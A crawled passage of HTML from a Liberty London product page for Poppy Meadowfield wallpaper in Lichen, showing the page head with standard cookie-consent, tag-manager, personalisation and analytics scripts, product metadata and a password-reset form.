

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/poppy-meadowfield-wallpaper-in-lichen-000729971.html
body_size: 68823
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/klarnaOSM.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/poppy-meadowfield-wallpaper-in-lichen-000729971.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Liberty Interiors Poppy Meadowfield Wallpaper in Lichen | Liberty</title>

<meta name="description" content="The new Liberty Interiors collection celebrates our historic lineage of craftsmanship and design, as seen through the eyes of The Modern Collector &ndash; with Libert"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/poppy-meadowfield-wallpaper-in-lichen-000729971.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/poppy-meadowfield-wallpaper-in-lichen-000729971.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/poppy-meadowfield-wallpaper-in-lichen-000729971.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dw5158521f/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwdefb0f92/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5158521f/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw08acab2b/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwdefb0f92/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9aeabd94/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb90158e7/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw6813d2be/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw6160134e/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw20021abe/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb49ccf67/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw49520786/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw21ce8e43/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwce2de788/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf8a7c15b/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe693a113/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa23584f2/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwadd4ee44/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw40770fb7/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwefab56ad/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R400888006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Poppy Meadowfield Wallpaper in Lichen","description":"The new Liberty Interiors collection celebrates our historic lineage of craftsmanship and design, as seen through the eyes of The Modern Collector – with Liberty wallpaper printed at a historic factory in England.","Mpn":"R400888006","Sku":"5059419796467","Brand":{"@type":"Thing","name":"Liberty Interiors"},"image":["https://i8.amplience.net/i/liberty/000729971-R400888006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"190.00","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Fabrics","item":"https://www.libertylondon.com/uk/department/fabric/"},{"@type":"ListItem","position":2,"name":"Furnishing Fabrics & Wallpaper","item":"https://www.libertylondon.com/uk/department/fabric/furnishing-fabric/"},{"@type":"ListItem","position":3,"name":"Wallpaper","item":"https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/wallpaper/"},{"@type":"ListItem","position":4,"name":"The Modern Collector","item":"https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-modern-collector/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=000729971" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"invoice-editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/sale/" class="text-truncate ga4-tracking" title="Up to 40% in the Sale Preview" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 40% in the Sale Preview","creative_slot": "site_message_3"
			  }'>Up to 40% in the Sale Preview
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
